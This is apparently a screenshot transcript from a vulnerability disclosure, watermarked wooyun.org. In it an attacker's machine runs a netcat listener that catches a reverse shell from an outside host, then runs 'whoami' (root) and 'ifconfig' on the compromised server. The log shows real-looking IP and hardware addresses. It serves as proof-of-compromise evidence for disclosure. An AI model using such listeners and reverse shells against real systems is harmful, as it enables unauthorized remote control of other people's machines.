 root@iZ28ak4am1xZ: ~
Total sent bytes: 78
root@iZ28ak4am1xZ:~# nc -lvvp 10566
Listening on any address 10566
Connection from 218.22.26.165:19171
whoami
root
ifconfig
enp4s0f0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.6.200.60  netmask 255.255.255.0  broadcast 192.6.200.255
        inet6 fe80::4603:a7ff:fe4a:48d2  prefixlen 64  scopeid 0x20<link>
        ether 44:03:a7:4a:48:d2  txqueuelen 1000  (Ethernet)
        RX packets 1969707802  bytes 750278642882 (698.7 GiB)
        RX errors 0  dropped 6101986  overruns 3  frame 0
        TX packets 2309865594  bytes 1762776467184 (1.6 TiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
        device memory 0xdec00000-decfffff

enp4s0f1: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        ether 44:03:a7:4a:48:d3  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
        device memory 0xdeb00000-debfffff

enp4s0f2: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        ether 44:03:a7:4a:48:d4  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
        device memory 0xdea00000-deafffff

enp4s0f3: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        ether 44:03:a7:4a:48:d5  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
        device memory 0xde900000-de9fffff

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
www.wooyun.org